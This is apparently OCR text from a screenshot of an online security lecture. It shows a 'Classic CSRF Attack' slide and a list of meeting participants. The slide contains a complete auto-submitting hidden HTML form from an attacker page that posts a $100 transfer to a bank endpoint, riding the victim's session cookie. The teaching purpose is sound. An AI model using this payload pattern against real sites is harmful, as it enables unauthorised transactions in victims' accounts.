 UPDATES NOT INSTALLED
28m ago
Some updates could not be installed automatically.
Classic CSRF Attack
Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
+21
RP
SS
Vimal Manubhai Patel
MR
Manu Ratheesh
Vinod Ganapathy
TS
Tanmay Yogesh Sule
TS
Tanmay Yogesh Sule
HP
Hitesh Poply
GP
Gokulnath Pillai